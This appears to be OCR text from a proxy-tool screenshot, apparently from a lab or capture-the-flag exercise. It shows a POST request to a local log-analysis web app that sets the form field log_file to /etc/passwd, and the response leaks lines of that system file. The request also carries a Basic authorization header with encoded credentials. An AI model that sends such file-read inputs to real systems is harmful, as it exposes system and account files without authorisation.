 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://127.0.0.1:8081
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://127.0.0.1:8081/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/etc/passwd&analyze_log=
Response
Pretty Raw Hex Render
\n
</button>
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>